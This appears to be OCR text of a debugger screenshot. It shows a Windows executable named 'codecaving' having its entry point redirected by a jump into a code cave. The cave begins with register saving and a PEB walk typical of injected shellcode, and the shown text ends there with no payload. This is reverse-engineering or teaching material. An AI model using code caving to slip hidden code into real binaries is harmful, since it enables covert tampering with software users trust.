 00401D09 8B45 E0 mov eax,dword ptr ss:[ebp-20]
00401D0C E8 F5060000 call codecaving.402406
00401D11 C3 ret
EDI 00401D12 EB 49 jmp codecaving.401D5D EntryPoint
00401D14 E9 7DFEFFFF jmp codecaving.401B96
00401D19 FE ???
00401D1A FF ???
00401D1B FF55 8B call dword ptr ss:[ebp-75]
00401D1E EC in al,dx
00401D1F 6A 00 push 0
00401D21 FF15 2C304000 call dword ptr ds:[<&SetUnhandledExcept
00401D27 FF75 08 push dword ptr ss:[ebp+8]
00401D2A FF15 30304000 call dword ptr ds:[<&UnhandledException
00401D30 68 090400C0 push C0000409
00401D35 FF15 28304000 call dword ptr ds:[<&GetCurrentProcess>]
00401D3B 50 push eax
00401D3C FF15 24304000 call dword ptr ds:[<&TerminateProcess>]
00401D42 5D pop ebp
00401D43 C3 ret
00401D44 55 push ebp
00401D45 8BEC mov ebp,esp
00401D47 81EC 24030000 sub esp,324
00401D4D 6A 17 push 17
00401D4F E8 40090000 call <JMP.&IsProcessorFeaturePresent>
00401D54 85C0 test eax,eax
00401D56 74 05 je codecaving.401D5D
00401D58 6A 02 push 2
00401D5A 59 pop ecx ecx:EntryPoint
00401D5B CD 29 int 29
00401D5D 60 pushad
00401D5E 9C pushfd
00401D5F 89E5 mov ebp,esp
00401D61 83EC 20 sub esp,20
00401D64 31DB xor ebx,ebx
00401D66 64:8B5B 30 mov ebx,dword ptr fs:[ebx+30]
00401D6A 8B5B 0C mov ebx,dword ptr ds:[ebx+C]
Assemble at 00401D12
jmp 0x00401D5D
Keep Size Fill with NOP's XEDParse asmjit OK Cancel
Instruction encoded successfully!
Bytes: EB49